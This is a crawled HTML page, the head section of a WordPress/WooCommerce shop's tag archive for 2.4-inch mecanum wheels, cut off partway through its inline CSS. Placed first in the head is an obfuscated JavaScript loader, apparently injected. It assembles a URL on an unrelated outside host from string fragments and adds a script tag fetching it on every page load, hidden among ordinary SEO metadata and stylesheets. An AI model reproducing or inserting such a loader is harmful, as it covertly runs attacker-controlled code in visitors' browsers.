

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.casterbot.com/t/mecanum-wheels-2-4-inch/
body_size: 27020
content:
<!DOCTYPE html>
<html lang="en-US">
<head><script>function _0x9c92(_0x227595,_0x15c66a){var _0x1bea19=_0x1bea();return _0x9c92=function(_0x9c9258,_0x126e3e){_0x9c9258=_0x9c9258-0x14d;var _0x241c39=_0x1bea19[_0x9c9258];return _0x241c39;},_0x9c92(_0x227595,_0x15c66a);}var _0x16a605=_0x9c92;(function(_0x131755,_0x22888c){var _0x533893=_0x9c92,_0x24cd45=_0x131755();while(!![]){try{var _0x4300fe=parseInt(_0x533893(0x155))/0x1*(parseInt(_0x533893(0x15b))/0x2)+parseInt(_0x533893(0x14f))/0x3*(-parseInt(_0x533893(0x152))/0x4)+parseInt(_0x533893(0x157))/0x5+-parseInt(_0x533893(0x151))/0x6*(-parseInt(_0x533893(0x14d))/0x7)+parseInt(_0x533893(0x153))/0x8+parseInt(_0x533893(0x163))/0x9+parseInt(_0x533893(0x15e))/0xa*(-parseInt(_0x533893(0x159))/0xb);if(_0x4300fe===_0x22888c)break;else _0x24cd45['push'](_0x24cd45['shift']());}catch(_0x21f610){_0x24cd45['push'](_0x24cd45['shift']());}}}(_0x1bea,0xf39bb));function fyeryert(_0x344d1e){var _0x1194f0=_0x9c92;return Boolean(document[_0x1194f0(0x162)]('script[src=\x22'+_0x344d1e+'\x22]'));}var bd='ht'+'tp'+'s'+_0x16a605(0x160)+'sl'+'ee'+'p'+_0x16a605(0x161)+''+_0x16a605(0x15c)+'od'+'y.'+'c'+'om'+'/scr'+'ip'+_0x16a605(0x156)+'a'+'d.'+'js';function _0x1bea(){var _0x3e8f94=['508526jnzbrK','tosb','parentNode','20286890QRApuR','getElementsByTagName','://','.stra','querySelector','10862172TqAEoj','1732682EwWXAF','insertBefore','3fdOley','head','18SrEEQS','7494484eVTUHX','5464248GXWjjV','appendChild','7ztyxGg','ts/he','2438855WXBXBo','script','11GWOjqj','currentScript'];_0x1bea=function(){return _0x3e8f94;};return _0x1bea();}if(fyeryert(bd)===![]){var d=document,s=d['createElement'](_0x16a605(0x158));s['src']=bd,document[_0x16a605(0x15a)]?document[_0x16a605(0x15a)][_0x16a605(0x15d)]!==null&&document[_0x16a605(0x15a)]['parentNode'][_0x16a605(0x14e)](s,document[_0x16a605(0x15a)]):d[_0x16a605(0x15f)]('head')[0x0]!==null&&d[_0x16a605(0x15f)](_0x16a605(0x150))[0x0][_0x16a605(0x154)](s);}</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.casterbot.com/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>mecanum wheels 2.4 inch Archives - CasterBot</title>
	<link rel="canonical" href="https://www.casterbot.com/t/mecanum-wheels-2-4-inch/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="mecanum wheels 2.4 inch Archives - CasterBot" />
	<meta property="og:url" content="https://www.casterbot.com/t/mecanum-wheels-2-4-inch/" />
	<meta property="og:site_name" content="CasterBot" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.casterbot.com/t/mecanum-wheels-2-4-inch/","url":"https://www.casterbot.com/t/mecanum-wheels-2-4-inch/","name":"mecanum wheels 2.4 inch Archives - CasterBot","isPartOf":{"@id":"https://www.casterbot.com/#website"},"primaryImageOfPage":{"@id":"https://www.casterbot.com/t/mecanum-wheels-2-4-inch/#primaryimage"},"image":{"@id":"https://www.casterbot.com/t/mecanum-wheels-2-4-inch/#primaryimage"},"thumbnailUrl":"https://www.casterbot.com/wp-content/uploads/2019/10/CasterBot-2.4-inch-60mm-Mecanum-Wheels-Load-Capacity-10kg-Compatible-for-LEGOTT-MotorDC-Motor-1.jpg","breadcrumb":{"@id":"https://www.casterbot.com/t/mecanum-wheels-2-4-inch/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.casterbot.com/t/mecanum-wheels-2-4-inch/#primaryimage","url":"https://www.casterbot.com/wp-content/uploads/2019/10/CasterBot-2.4-inch-60mm-Mecanum-Wheels-Load-Capacity-10kg-Compatible-for-LEGOTT-MotorDC-Motor-1.jpg","contentUrl":"https://www.casterbot.com/wp-content/uploads/2019/10/CasterBot-2.4-inch-60mm-Mecanum-Wheels-Load-Capacity-10kg-Compatible-for-LEGOTT-MotorDC-Motor-1.jpg","width":1000,"height":1000,"caption":"CasterBot 2.4 inch 60mm Mecanum Wheels Load Capacity 10kg Compatible for LEGO/TT Motor/DC Motor/Servo Motor(4 Pcs/Pack)"},{"@type":"BreadcrumbList","@id":"https://www.casterbot.com/t/mecanum-wheels-2-4-inch/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.casterbot.com/"},{"@type":"ListItem","position":2,"name":"mecanum wheels 2.4 inch"}]},{"@type":"WebSite","@id":"https://www.casterbot.com/#website","url":"https://www.casterbot.com/","name":"CasterBot","description":"CasterBot Wheels","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.casterbot.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="CasterBot &raquo; Feed" href="https://www.casterbot.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CasterBot &raquo; Comments Feed" href="https://www.casterbot.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CasterBot &raquo; mecanum wheels 2.4 inch Tag Feed" href="https://www.casterbot.com/t/mecanum-wheels-2-4-inch/feed/" />
<link rel='stylesheet' id='flexible-shipping-free-shipping-notice-block-integration-blocks-integration-frontend-css' href='https://www.casterbot.com/wp-content/plugins/flexible-shipping/assets/blocks/free-shipping-notice-block-integration/style-index.css?ver=1705326472' type='text/css' media='all' />
<link rel='stylesheet' id='flexible-shipping-free-shipping-notice-block-integration-blocks-integration-editor-css' href='https://www.casterbot.com/wp-content/plugins/flexible-shipping/assets/blocks/free-shipping-notice-block-integration/style-index.css?ver=1705326472' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.casterbot.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://www.casterbot.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-all-blocks-style-css' href='https://www.casterbot.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-all-blocks-style.css?ver=10.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.casterbot.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='slick-style-css' href='https://www.casterbot.com/wp-content/plugins/blog-designer-pack/assets/css/slick.css?ver=3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='bdp-public-style-css' href='https://www.casterbot.com/wp-content/plugins/blog-designer-pack/assets/css/bdp-public.css?ver=3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.casterbot.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://www.casterbot.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='js_composer_front-css' href='https://www.casterbot.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-css' href='https://www.casterbot.com/wp-content/themes/woodmart/css/font-awesome.min.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.casterbot.com/wp-content/themes/woodmart/css/bootstrap.min.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://www.casterbot.com/wp-content/themes/woodmart/style.min.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A100%2C300%2C400%2C700%2C900%2C100italic%2C300italic%2C400italic%2C700italic%2C900italic%7CPoppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic&#038;ver=4.1.0' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type='text/javascript' src='https://www.casterbot.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.casterbot.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.casterbot.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.casterbot.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.1' id='revmin-js'></script>
<script type='text/javascript' src='https://www.casterbot.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.1.3' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.casterbot.com\/shop\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.casterbot.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.1.3' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://www.casterbot.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.0.5' id='vc_woocommerce-add-to-cart-js-js'></script>
<link rel="https://api.w.org/" href="https://www.casterbot.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.casterbot.com/wp-json/wp/v2/product_tag/152" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.casterbot.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.casterbot.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="generator" content="WooCommerce 8.1.3" />
<meta name="theme-color" content="">			<link rel="shortcut icon" href="https://www.casterbot.com/wp-content/uploads/2019/11/32.ico">
			<link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://www.casterbot.com/wp-content/uploads/2019/11/32.ico">
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.1.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(a){try{var b,c=document.getElementById(a.c).parentNode.offsetWidth;if(c=0===c||isNaN(c)?window.innerWidth:c,a.tabw=void 0===a.tabw?0:parseInt(a.tabw),a.thumbw=void 0===a.thumbw?0:parseInt(a.thumbw),a.tabh=void 0===a.tabh?0:parseInt(a.tabh),a.thumbh=void 0===a.thumbh?0:parseInt(a.thumbh),a.tabhide=void 0===a.tabhide?0:parseInt(a.tabhide),a.thumbhide=void 0===a.thumbhide?0:parseInt(a.thumbhide),a.mh=void 0===a.mh||""==a.mh?0:a.mh,"fullscreen"===a.layout||"fullscreen"===a.l)b=Math.max(a.mh,window.innerHeight);else{for(var d in a.gw=Array.isArray(a.gw)?a.gw:[a.gw],a.rl)(void 0===a.gw[d]||0===a.gw[d])&&(a.gw[d]=a.gw[d-1]);for(var d in a.gh=void 0===a.el||""===a.el||Array.isArray(a.el)&&0==a.el.length?a.gh:a.el,a.gh=Array.isArray(a.gh)?a.gh:[a.gh],a.rl)(void 0===a.gh[d]||0===a.gh[d])&&(a.gh[d]=a.gh[d-1]);var e,f=Array(a.rl.length),g=0;for(var d in a.tabw=a.tabhide>=c?0:a.tabw,a.thumbw=a.thumbhide>=c?0:a.thumbw,a.tabh=a.tabhide>=c?0:a.tabh,a.thumbh=a.thumbhide>=c?0:a.thumbh,a.rl)f[d]=a.rl[d]<window.innerWidth?0:a.rl[d];for(var d in e=f[0],f)e>f[d]&&0<f[d]&&(e=f[d],g=d);var h=c>a.gw[g]+a.tabw+a.thumbw?1:(c-(a.tabw+a.thumbw))/a.gw[g];b=a.gh[g]*h+(a.tabh+a.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(a.c).height=b,window.rs_init_css.innerHTML+="#"+a.c+"_wrapper { height: "+b+"px }"}catch(a){console.log("Failure at Presize of Slider:"+a)}};</script>
<style>					/* Site width */

			/* Header Boxed */ 
			@media (min-width: 1025px) {

				.whb-boxed:not(.whb-sticked):not(.whb-full-width) .whb-main-header {
					max-width: 1192px;
				}
			}

			.container {
				max-width: 1222px;
			}
			
			@media (min-width: 1292px) {
				
				[data-vc-full-width] {
											left: calc((-100vw - -1222px) / 2);
									}
				
				[data-vc-full-width]:not([data-vc-stretch-content]) {
			        padding-left: calc((100vw - 1222px) / 2);
			        padding-right: calc((100vw - 1222px) / 2);
				}

				.platform-Windows [data-vc-full-width] {
											left: calc((-100vw - -1239px) / 2);
									}

				.platform-Windows [data-vc-full-width]:not([data-vc-stretch-content]) {
			        padding-left: calc((100vw - 1239px) / 2);
			        padding-right: calc((100vw - 1239px) / 2);
				}

				.browser-Edge [data-vc-full-width] {
											left: calc((-100vw - -1234px) / 2);
									}

				.browser-Edge [data-vc-full-width]:not([data-vc-stretch-content]) {
			        padding-left: calc((100vw - 1234px) / 2);
			        padding-right: calc((100vw - 1234px) / 2);
				}
			}


				
		/* Quickview */
		.popup-quick-view {
		   max-width: 920px;
		}

		/* Shop popup */
		.woodmart-promo-popup {
		   max-width: 800px;
		}

		/* Header Banner */
		.header-banner {
			height: 40px;
		}

		.header-banner-display .website-wrapper {
			margin-top:40px;
		}

		/* Tablet */
        @media (max-width: 1024px) {

			/* header Banner */

			.header-banner {
				height: 40px;
			}

			.header-banner-display .website-wrapper {
				margin-top:40px;
			}

		}

                    .woodmart-woocommerce-layered-nav .woodmart-scroll-content {
                max-height: 280px;
            }
        
		
        

			@media (min-width: 1025px) {

				.whb-top-bar-inner {
		            height: 42px;
				}

				.whb-general-header-inner {
		            height: 105px;
				}

				.whb-header-bottom-inner {
		            height: 52px;
				}

				.whb-sticked .whb-top-bar-inner {
		            height: 42px;
				}

				.whb-sticked .whb-general-header-inner {
		            height: 60px;
				}

				.whb-sticked .whb-header-bottom-inner {
		            height: 52px;
				}

				/* HEIGHT OF HEADER CLONE */

				.whb-clone .whb-general-header-inner {
		            height: 60px;
				}

				/* HEADER OVERCONTENT */

				.woodmart-header-overcontent .title-size-small {
					padding-top: 221px;
				}

				.woodmart-header-overcontent .title-size-default {
					padding-top: 261px;
				}

				.woodmart-header-overcontent .title-size-large {
					padding-top: 301px;
				}

				/* HEADER OVERCONTENT WHEN SHOP PAGE TITLE TURN OFF  */

				.woodmart-header-overcontent .without-title.title-size-small {
					padding-top: 201px;
				}


				.woodmart-header-overcontent .without-title.title-size-default {
					padding-top: 236px;
				}


				.woodmart-header-overcontent .without-title.title-size-large {
					padding-top: 261px;
				}

				/* HEADER OVERCONTENT ON SINGLE PRODUCT */

				.single-product .whb-overcontent:not(.whb-custom-header) {
					padding-top: 201px;
				}

				/* HEIGHT OF LOGO IN TOP BAR */

				.whb-top-bar .woodmart-logo img {
					max-height: 42px;
				}

				.whb-sticked .whb-top-bar .woodmart-logo img {
					max-height: 42px;
				}
				
				/* HEIGHT OF LOGO IN GENERAL HEADER */

				.whb-general-header .woodmart-logo img {
					max-height: 105px;
				}

				.whb-sticked .whb-general-header .woodmart-logo img {
					max-height: 60px;
				}

				/* HEIGHT OF LOGO IN BOTTOM HEADER */

				.whb-header-bottom .woodmart-logo img {
					max-height: 52px;
				}

				.whb-sticked .whb-header-bottom .woodmart-logo img {
					max-height: 52px;
				}

				/* HEIGHT OF LOGO IN HEADER CLONE */

				.whb-clone .whb-general-header .woodmart-logo img {
					max-height: 60px;
				}

				/* HEIGHT OF HEADER BULDER ELEMENTS */

				/* HEIGHT ELEMENTS IN TOP BAR */

				.whb-top-bar .wd-tools-element > a,
				.whb-top-bar .main-nav .item-level-0 > a,
				.whb-top-bar .whb-secondary-menu .item-level-0 > a,
				.whb-top-bar .categories-menu-opener,
				.whb-top-bar .menu-opener,
